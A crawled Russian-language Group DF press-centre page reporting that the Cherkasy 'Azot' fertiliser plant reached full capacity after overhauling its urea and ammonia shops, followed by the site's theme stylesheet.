                    <li class="page_item page-item-60 page_item_has_children current_page_ancestor current_page_parent"><a href="https://groupdf.com/ru/press-tsentr/novosti/">Новости</a></li>
<li class="page_item page-item-208 page_item_has_children"><a href="https://groupdf.com/ru/press-tsentr/intervyu/">Интервью</a></li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://groupdf.com/ru/press-tsentr/press-kit-rus/">Пресс-кит</a></li>
<li class="page_item page-item-215 page_item_has_children"><a href="https://groupdf.com/ru/press-tsentr/galerei-rus/">Галереи</a></li>
                </ul>
            </td>
            <td id="wrap-page-content" style="width: 100%;">
                <div class="breadcrumbs">
                <div style="width: 810px;">
                    <span><span><a href="https://groupdf.com/ru/">Главная</a></span> › <span><a href="https://groupdf.com/ru/press-tsentr/">Пресс-центр</a></span> › <span><a href="https://groupdf.com/ru/press-tsentr/novosti/">Новости</a></span> › <span class="breadcrumb_last" aria-current="page">Черкасский «Азот» загрузил мощности на 100%</span></span>      
                </div>
                	<a href="?print=1" target="_blank" class="print"></a>                    
                </div>
                <br>
                <span class="date_interview">19 Ноября 2021</span>
                <h1>Черкасский «Азот» загрузил мощности на 100%</h1>               
                <br>
                <div class="new_open" style="width: 833px;">
                    <p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">Черкасский «Азот», который входит в группу предприятий азотного бизнеса Group DF, вышел на 100% загрузку производственных мощностей.</span></p>
<p> </p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">Полная загрузка производственных мощностей Черкасского «Азота» стала возможной после окончания капитальных ремонтов цехов карбамида (М-2) и аммиака (А-5).</span></p>
<p> </p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">В начале октября предприятие было загружено на 50-60% в связи с реализацией программы капитальных ремонтов.</span></p>


<figure class="wp-block-image"><img decoding="async" fetchpriority="high" width="1197" height="721" src="https://groupdf.com/wp-content/uploads/2021/11/AF3B6575-2.jpg" alt="" class="wp-image-13019"/></figure>



<blockquote class="wp-block-quote"><p>«Мы завершили достаточно масштабный проект – капитальный ремонт с элементами модернизации технологического оборудования цеха М-2 по производству карбамида. Этот проект длился 1,5 месяца. Его цель – увеличение мощностей цеха и достижение экономии энергоресурсов. В настоящее время цех успешно прошел пусковые операции и выходит на плановые нагрузки. На сколько нам удалось увеличить выработку карбамида и уменьшить затратные показатели – мы увидим в процессе производства, поскольку введен ряд инноваций», – рассказал Председатель Правления ЧАО «АЗОТ» Виталий Скляров.</p></blockquote>


<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">Среди важнейших работ капремонта, от которых ожидается экономический эффект, замена конденсатора узла синтеза Е-202 на более новый и современный и модернизация турбокомпрессора К-104.</span></p>


<blockquote class="wp-block-quote"><p>«В июне этого года была проведена подобная модернизация в цехе М-6 по производству карбамида. В результате суточная выработка карбамида увеличилась более чем на 8% (до 1350 тонн). Это хороший результат. Кроме того, удалось обеспечить эффективное использование пара, электроэнергии и снижение расходных коэффициентов», – подчеркнул Скляров.</p></blockquote>


<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">Также в ноябре был завершен капитальный ремонт цеха А-5 по производству аммиака. Это был восстановительный ремонт с диагностикой и заменой отдельных деталей и частей оборудования, которые в этом нуждались. Это позволит цеху бесперебойно работать на плановых производственных мощностях, выпуская до 1580 тонн аммиака в сутки при проектной мощности – 1700 тонн.</span></p>
<p> </p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">Проведение капитальных ремонтов обеспечит эффективную работу цехов и экономию энергоресурсов. Весь комплекс мер по модернизации и замене оборудования позволит нарастить объем производства продукции.</span></p>
<p> </p>

<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">В 2020 году в Черкасский «Азот» было инвестировано <strong>324,1 млн грн</strong> капитальных инвестиций.</span></p>
<p> </p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">На предприятии работают цеха по производству аммиака: А-3 (проектная мощность – 1200 т/сут, работают 2 агрегата) и А-5 (1700 т/сут). Цеха по производству карбамида М-2 (мощность – 1000 т/сут) и М-6 (1000 т/сут). Цех по производству азотной кислоты М-5 (3240 т/сутки, работают 9 агрегатов). Цех по производству аммиачной селитры М-9 (2970 т/сут), производство КАС (3000 т/сут), другие структурные подразделения.</span></p>   	              	              			
                	<div class="clear"></div>
                    
                    <br>
<script>
function fbs_share () {
	var u = location.href;
	window.open('http://www.facebook.com/sharer.php?s=100&u='+encodeURIComponent(u),
	    'sharer',
	    'toolbar=0,status=0,width=626,height=436');
	return false;
}
function twt_share () {
	var u = location.href;
	var t = document.getElementsByTagName('h1')[0].innerHTML;

	window.open('https://twitter.com/intent/tweet/?text='+t+'&amp;url='+encodeURIComponent(u),
	    'sharer',
	    'toolbar=0,status=0,width=626,height=436');
	return false;
}
</script>
<div class="socials">
	<a target="_blank" onclick="return twt_share();" href="https://twitter.com/intent/tweet/?text=%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%C2%AB%D0%90%D0%B7%D0%BE%D1%82%C2%BB+%D0%B7%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D0%BB+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BD%D0%B0+100%25&amp;url=https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" style='background: url("https://groupdf.com/wp-content/themes/GDF/images/twiter.jpg") no-repeat 0 -32px;' class='soc_link'></a>
	<a target="_blank" onclick="return fbs_share();" href="https://www.facebook.com/sharer/sharer.php?u=https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" style='background: url("https://groupdf.com/wp-content/themes/GDF/images/facebook.jpg") no-repeat 0 -32px;' class='soc_link'></a>
</div>	                			
                </div>
            </td>
        </tr>
    </table>
</section>

   
    <footer>
		<div class="site_map_div">
			<a href="javascript:void(0);" class="close_map"></a>	
			<table>
				<tr>
					<td>
												<ul class="wrap-site-map"><li id="menu-item-1928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1928"><a href="http://groupdf.com/ru/">Главная</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2026"><a href="https://groupdf.com/ru/about/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://groupdf.com/ru/about/missiya-i-videnie/">О GROUP DF</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://groupdf.com/ru/about/history/">История</a></li>
	<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2029"><a href="https://groupdf.com/ru/about/korporativnoe-upravlenie/">Корпоративное управление</a>
	<ul class="sub-menu">
		<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://groupdf.com/ru/?page_id=38">Совет Группы</a></li>
		<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://groupdf.com/ru/?page_id=458">Менеджмент</a></li>
		<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://groupdf.com/ru/?page_id=465">Аудиторский комитет</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						
					</td>
					<td>
						<ul class="wrap-site-map"><li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://groupdf.com/ru/nash-biznes/">Наши бизнесы</a>
<ul class="sub-menu">
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2034"><a href="https://groupdf.com/ru/nash-biznes/azotnyiy-biznes-2/">Азотный бизнес</a>
	<ul class="sub-menu">
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://groupdf.com/ru/nash-biznes/azotnyiy-biznes-2/proizvodstvo/">Производство</a></li>
		<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://groupdf.com/ru/nash-biznes/azotnyiy-biznes-2/distributsiya/">Дистрибуция</a></li>
		<li id="menu-item-9474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://groupdf.com/ru/nash-biznes/azotnyiy-biznes-2/prodazhy/">Розница</a></li>
		<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://groupdf.com/ru/?page_id=726">Транспортировка</a></li>
	</ul>
</li>
	<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2038"><a href="https://groupdf.com/ru/nash-biznes/titanovyiy-biznes-rus/">Титановый бизнес</a>
	<ul class="sub-menu">
		<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://groupdf.com/ru/nash-biznes/titanovyiy-biznes-rus/dobyicha-i-obogoshhenie/">Добыча и обогащение</a></li>
		<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://groupdf.com/ru/nash-biznes/titanovyiy-biznes-rus/metallicheskiy-titan/">Металлический титан</a></li>
	</ul>
</li>
	<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://groupdf.com/ru/nash-biznes/gazoraspredelitelnyiy-biznes/">Газовый бизнес</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://groupdf.com/ru/nash-biznes/agrobiznes/">Агробизнес</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://groupdf.com/ru/nash-biznes/mediynyiy-biznes/">Медийный бизнес</a></li>
</ul>
</li>
<li id="menu-item-9436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9436"><a href="https://groupdf.com">Главная</a></li>
<li id="menu-item-9437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9437"><a href="https://groupdf.com">Главная</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9438"><a href="https://groupdf.com">Главная</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9439"><a href="https://groupdf.com">Главная</a></li>
</ul>					
					</td>
					<td>
						<ul class="wrap-site-map"><li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2050"><a href="https://groupdf.com/ru/otvetstvennost/">Ответственность</a>
<ul class="sub-menu">
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://groupdf.com/ru/otvetstvennost/otvetstvennost-2/">Корпоративная ответственность</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://groupdf.com/ru/otvetstvennost/regionalnoe-razvitie-2/">Региональное развитие</a></li>
	<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://groupdf.com/ru/otvetstvennost/ekologiya/">Экология</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://groupdf.com/ru/otvetstvennost/obrazovanie/">Образование</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://groupdf.com/ru/otvetstvennost/kulturnaya-diplomatiya/">Культурная дипломатия</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://groupdf.com/ru/karera/">Карьера</a>
<ul class="sub-menu">
	<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://groupdf.com/ru/karera/karera-v-gdf/">Карьера в GROUP DF</a></li>
	<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://groupdf.com/ru/?page_id=460">Вакансии</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2058"><a href="https://groupdf.com/ru/press-tsentr/">Пресс-центр</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2059"><a href="https://groupdf.com/ru/press-tsentr/novosti/">Новости</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://groupdf.com/ru/press-tsentr/intervyu/">Интервью</a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://groupdf.com/ru/press-tsentr/press-kit-rus/">Пресс-кит</a></li>
	<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://groupdf.com/ru/press-tsentr/galerei-rus/">Галереи</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://groupdf.com/ru/kontaktyi/">Контакты</a></li>
</ul>						
					</td>
				</tr>
			</table>			
		</div>    
        <div id="wrap-footer-sidebar">
            <div id="footer-menu">
                <a href="https://groupdf.com/ru/privacy-policy/">Политика приватности</a>
                                <span>|</span>
                <a href="javascript:void(0);" class="site_map_link">Карта сайта</a>
                <span>|</span>
                                <a href="http://feeds.feedburner.com/GroupDfRu/" target="_blank" class="rss-icon">RSS<span class="rss-icon-sp"></span></a>
            </div>
<!--            <div id="wrap-subscribe">            	
	        	<div class="emaillist" id="es_form_f0-n1"><form action="/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/#es_form_f0-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696728c01b46b" data-source="ig-es" data-form-id="0"><div class="es-field-wrap"><label>Эл. почта*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_form_id" value="0" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f0-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="13017" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://groupdf.com/ru/press-tsentr/novosti/cherkaskuy-azot-zavantazhiv-potyzhnosti/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696728c01b46b" value="b99e7ad812" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696728c01b46b" value="Подписаться" /><span class="es_spinner_image" id="spinner-image"><img src="https://groupdf.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696728c01b46b"></span></div>	        	<span class="label-subs">Подписка на новости:</span>
	    </div> 
-->
        </div>
        <p class="copyright">COPYRIGHT © 2014 GROUP DF</p>
    </footer>   
    <!-- Popup -->
    <div id="wrap-bg-popup">
    	<div id="wrap-content-popup">
    		<a href="javascript:void(0);" class="close-butt-popup"></a>
    		<div id="content-popup"></div>
    	</div>
    </div> 
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1488305241" async></script></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://groupdf.com/wp-content/themes/GDF/css/styles.pack.css
body_size: 6022
content:
/* Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;border:0;outline:0;font-size:100%;font-family:inherit;vertical-align:baseline;}
:focus{outline:0;}
body{line-height:1;color:black;background:white;}
ol, ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption, th, td{text-align:left;font-weight:normal;vertical-align:top;}
blockquote:before, blockquote:after,
q:before, q:after{content:"";}
blockquote, q{quotes:"" "";}
header,
nav,
section,
article,
aside,
footer{display:block}

/* Default */
.clear{clear:both;}
html, body{width:100%;height:100%;font:14px Arial, sans-serif;margin:0 !important;}
body{background-color:#dcdddd;}
.clear_bg_tm{background-color:#fff !important;}
h1{font-size:21px;font-weight:normal;text-transform:uppercase;color:#004990;}
h2{font-size:14px;font-weight:bold;color:#000/*#6b6c6d*/;}
h5{font-size:14px;color:#336da6;padding:0;margin:10px 0;font-weight:normal;}
h4{font-weight:normal;font-size:20px;color:#000/*#807c7b*/;padding:0;margin:0;}
p{font-size:13px;color:#000/*#6b6c6d*/;margin:0;padding:0;}
blockquote{position:relative;font-size:16px;color:#6b6c6d;background-color:#f0f4f7;border-left:1px solid #90a6bd;padding:21px 60px 15px 60px;margin:15px 0 20px 0;text-align:justify;}
blockquote p{font-size:16px;color:#6b6c6d;}
blockquote:before{content:"";position:absolute;top:15px;left:20px;width:30px;height:23px;background:url('../files/interview/coment_1.png') no-repeat;}
blockquote:after{content:"";position:absolute;bottom:13px;right:26px;width:26px;height:26px;background:url('../files/interview/coment_2.png') no-repeat;}
.date-news,
.date-news-2{font-size:13px;color:#959ca1;text-shadow:0 0 0 #959ca1;}
.date-news-2{font-family:Arial, sans-serif;}
a{font-size:13px;color:#265b99;}
a:hover{text-decoration:none;}
ul{margin:9px 0;padding:0;}
li{font-size:13px;color:#000/*#6b6c6d*/;background:no-repeat left center url("../images/icon-point-li.jpg");padding-left:12px;margin:7px 0 7px 25px;list-style:none;}
strong{font-weight:bold;color:#000/*#6b6c6d*/;}
td{vertical-align:top !important;}
hr{width:100%;border:none;color:#959ca1;height:1px;background-color:#959ca1;padding:0;margin:0;}
textarea{padding:7px 10px;background-color:#ebf1f7;width:100%;border:1px solid #004990;font:italic 13px Arial, sans-serif;color:#6c7378;}
.wrap-add-file{position:relative;}
.wrap-add-file input[type=file]{cursor:pointer; position:absolute;top:0;left:0;width:125px;height:30px;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;}
.wrap-add-file input[type=file]:hover{cursor:pointer;}
.wrap-add-file .filename{position:relative;top:2px;display:inline-block;padding:4px 5px 4px 7px;padding-left:3px\0/;padding-right:3px\0/; margin: 0 0 0 7px; width:121px;border:1px solid #004990;background-color:#ebf1f7;font:13px Arial, sans-serif;color:#6c7378;overflow:hidden;white-space:nowrap;}
.wrap-add-file .butt-file-name{position:relative;top:-2px}
.wrap-add-file p{display:inline-block;margin-right:10px;}
.button{border:none;cursor:pointer;text-decoration:none;color:#fff;background-color:#004990;display:inline-block;padding:7px 17px 8px;cursor:pointer;font:13px Arial, sans-serif;}
.button:hover{opacity:0.8;}
#wrap-overlay-popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:url("../images/icon-bg-popup.png") repeat;z-index:1100;overflow:hidden;cursor:pointer;}
#wrap-overlay-popup .modal-window{position:absolute;left:50%;top:50%;background-color:#fff;cursor:default;}
#wrap-overlay-popup .close-butt-popup{position:absolute;right:5px;top:5px;background:url("../images/icon-close-info-block.png") no-repeat center center;width:12px;height:10px;}
#wrap-overlay-popup .close-butt-popup:hover{opacity:0.8;}

/* Plugins */
img.alignleft,
iframe.aligncenter{float:left;margin-right:15px;margin-bottom:10px;}
img.alignright,
iframe.aligncenter{float:right;margin-left:15px;margin-bottom:10px;}
img.aligncenter,
iframe.aligncenter{display:block;margin:10px auto;}
#wrap-subscribe{width:500px;float:left;margin-top:6px;}
#wrap-subscribe .label-subs{font-size:13px;color:#4077ac;float:right;margin:5px 2px 0 0;}
#wrap-subscribe>div{float:right;}
#wrap-subscribe .es_lablebox{display:none;}
#wrap-subscribe .es_textbox{padding:0;display:inline-block;}
#wrap-subscribe .es_button{padding:0;display:inline-block;}
#wrap-subscribe .es_textbox input{background-color:#d9dcdd;border:1px solid #fff;color:#808080;font:13px Arial,sans-serif;margin-left:3px;padding:5px 10px 5px 13px;width:140px;}
#wrap-subscribe .es_button input{background-color:#004990;border:medium none;color:#fff;cursor:pointer;font:13px Arial,sans-serif;line-height:13px;margin-left:6px;padding:4px 0 5px;position:relative;top:-1px;width:23px;}
#wrap-subscribe .es_button input:hover{opacity:0.85;}
#wrap-subscribe .es_msg{display:none;}
.wpcf7-not-valid-tip,
.screen-reader-response,
.wpcf7-response-output{display:none;}
.wpcf7-mail-sent-ok{display:block;color:green;margin:14px 0;text-align:center;}
.wpcf7-not-valid{border-color:red;}
#wrap-bg-popup{display:none;position:fixed;width:100%;height:100%;top:0;left:0;background:url("../images/icon-bg-popup.png") repeat;z-index:2000;overflow:hidden;cursor:pointer;}
#wrap-content-popup{position:fixed;padding:30px 20px;background-color:#fff;left:50%;top:50%;color:#6b6c6d;font-size:13px;}
#wrap-content-popup .close-butt-popup{position:absolute;right:5px;top:5px;background:url("../images/icon-close-info-block.png") no-repeat center center;width:12px;height:10px;}
#wrap-content-popup .close-butt-popup:hover{opacity:0.8;}
#content-popup{text-align:center;}
div.wpcf7-mail-sent-ok{border:none !important;}

/* FancyBox */
#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none;}
#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(../images/fancybox/fancybox.png);}
#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none;background-color:#393b3b !important;}
#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none;}
#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:9999999999;outline:none;display:none;}
#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;}
#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0px solid #e2e2e2;}
#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101;}
#fancybox-close{position:absolute;top:-13px;right:-36px;width:36px;height:11px;background:transparent url("../images/fancybox/color/blue2/x_close.png") 0 0 no-repeat;cursor:pointer;z-index:1103;display:none;}
#fancybox-close:hover{background-position:0px -11px;}
#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0;}
#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top;}
#fancybox-frame{width:100%;height:100%;border:none;display:block;}
#fancybox-left, #fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url(../images/fancybox/blank.gif);z-index:1102;display:none;}
#fancybox-left{left:0px;}
#fancybox-right{right:0px;}
#fancybox-left-ico, #fancybox-right-ico{position:absolute;top:58%;width:40px;height:15px;margin-top:-15px;cursor:pointer;z-index:1102;display:block;}
#fancybox-left-ico{left:-14px;background:url("../images/fancybox/color/blue2/nav-left.png") 0 0 no-repeat;}
#fancybox-right-ico{right:-46px;background:url("../images/fancybox/color/blue2/nav-right.png") 0 0 no-repeat;}
#fancybox-left:hover, #fancybox-right:hover{visibility:visible;}
#fancybox-left:hover span{background-position:0 -15px;}
#fancybox-right:hover span{background-position:0 -15px;}
.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001;}
#fancybox-bg-n{top:-20px;left:0;width:100%;}
#fancybox-bg-ne{top:-20px;right:-20px;background-position:-40px -162px;}
#fancybox-bg-e{top:0;right:-20px;height:100%;background-position:-20px 0px;}
#fancybox-bg-se{bottom:-20px;right:-20px;background-position:-40px -182px;}
#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-position:0px -20px;}
#fancybox-bg-sw{bottom:-20px;left:-20px;background-position:-40px -142px;}
#fancybox-bg-w{top:0;left:-20px;height:100%;}
#fancybox-bg-nw{top:-20px;left:-20px;background-position:-40px -122px;}
#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102;width:95%;left:20px !important;}
.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative;}
.fancybox-title-outside{padding-top:10px;color:#fff;}
.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left;}
#fancybox-title-over{padding:10px;background-image:url(../images/fancybox/fancy_title_over.png);display:block;}
.fancybox-title-float{position:absolute;bottom:20px;height:32px;}
#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto;width:96.2%;}
#fancybox-title-float-wrap td{border:none;white-space:nowrap;}
#fancybox-title-float-left{padding:0 0 0 10px;width:1px;background:url(../images/comment_bg.png) -40px -90px repeat;}
#fancybox-title-float-main{color:#f2f5f6;line-height:29px;font-size:12px;padding:0 0 3px 0;overflow:hidden;background:url(../images/comment_bg.png) 0px -40px;}
#fancybox-title-float-right{width:1px;padding:0 0 0 15px;background:url(../images/comment_bg.png) -55px -90px repeat;}

/* Dropkick */
.dk-select, .dk-select-multi{position:relative;display:block;cursor:pointer;width:205px;height:15px;color:#6b6c6d;font:13px Arial, Tahoma, Helvetica, Verdana;text-align:left;background:url("../images/select_btn.jpg") no-repeat;line-height:25px;padding:0px 0px 15px 11px;border:0;zoom:1;margin:-22px 0 5px 25px;}
.dk-selected{position:relative;width:100%;padding:3px 0 4px 0px;}
.dk-selected:after{top:0;height:100%;border-left:1px solid #CCCCCC;margin:0 1.5em 0 0;}
.dk-selected-disabled{color:#BBBBBB;}
.dk-select .dk-select-options{position:absolute;display:none;left:0;}
.dk-select-open-up .dk-select-options{border-radius:0.4em 0.4em 0 0;margin-bottom:-1px;bottom:100%;}
.dk-select-open-down .dk-select-options{margin-top:-2px;}
.dk-select-multi .dk-select-options{max-height:10em;}
.dk-select-options{width:215px;}
.dk-option-selected{background-color:#c7d9ea !important;border:1px solid #84aed7 !important;}
.dk-select-options-highlight .dk-option-selected{background-color:#c7d9ea;border:1px solid #84aed7;}
.dk-option{font-size:13px;color:#6b6c6d;background:none;padding:0;margin:0;list-style:none;background-color:#f6fbff;padding:5px 0 7px 11px;color:#6b6c6d;border-bottom:1px solid #c9e3fc;border-top:1px solid transparent;border-right:1px solid #c9e3fc;border-left:1px solid #c9e3fc;font-weight:bold;font:13px Arial, sans-serif;}
.dk-select-options .dk-option-highlight{background-color:#c7d9ea;border:1px solid #84aed7;}
.dk-select-options .dk-option-disabled{color:#BBBBBB;background-color:transparent;}
.dk-optgroup{border:solid #CCCCCC;border-width:1px 0;padding:0.25em 0;margin-top:0.25em;}
.dk-optgroup + .dk-option{margin-top:0.25em;}
.dk-optgroup + .dk-optgroup{border-top-width:0;margin-top:0;}
.dk-optgroup:nth-child(2){padding-top:0;border-top:none;margin-top:0;}
.dk-optgroup:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0;}
.dk-optgroup-label{padding:0 0.5em 0.25em;font-weight:bold;width:100%;}
.dk-optgroup-options{list-style:none;padding-left:0;}
.dk-optgroup-options li{padding-left:1.2em;}
.dk-select-open-up .dk-selected{border-top-left-radius:0;border-top-right-radius:0;border-color:#3297fd;}
.dk-select-open-down .dk-selected{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#3297fd;}
.dk-select-open-up .dk-selected:after, .dk-select-open-down .dk-selected:after{border-left-color:#3297fd;}
.dk-select-open-up .dk-select-options, .dk-select-open-down .dk-select-options, .dk-select-multi:focus .dk-select-options{display:block;border-color:#3297fd;}
.dk-select-multi:hover, .dk-select-multi:focus{outline:none;}
.dk-selected:hover, .dk-selected:focus{outline:none;border-color:#3297fd;}
.dk-selected:hover:before, .dk-selected:focus:before{border-top-color:#3297fd;}
.dk-selected:hover:after, .dk-selected:focus:after{border-left-color:#3297fd;}
.dk-select-disabled{opacity:0.6;color:#BBBBBB;cursor:not-allowed;}
.dk-select-disabled .dk-selected:hover, .dk-select-disabled .dk-selected:focus{border-color:inherit;}
.dk-select-disabled .dk-selected:hover:before, .dk-select-disabled .dk-selected:focus:before{border-top-color:inherit;}
.dk-select-disabled .dk-selected:hover:after, .dk-select-disabled .dk-selected:focus:after{border-left-color:inherit;}
select[data-dkcacheid]{display:none;}
.dk_container{cursor:pointer;width:205px;height:15px;color:#6b6c6d;font:13px Arial, Tahoma, Helvetica, Verdana;text-align:left;background:url("../images/select_btn.jpg") no-repeat;line-height:25px;padding:0px 0px 15px 11px;border:0;zoom:1;margin:-22px 0 5px 25px;}
.dk_container:focus{outline:0;}
.dk_container a{cursor:pointer;color:#8370a1;text-decoration:none;}

/* JQuery UI */
.ui-helper-hidden{display:none;}
.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}
.ui-helper-clearfix:after{clear:both;}
.ui-helper-clearfix{min-height:0;}
.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}
.ui-front{z-index:100;}
.ui-state-disabled{cursor:default !important;}
.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}
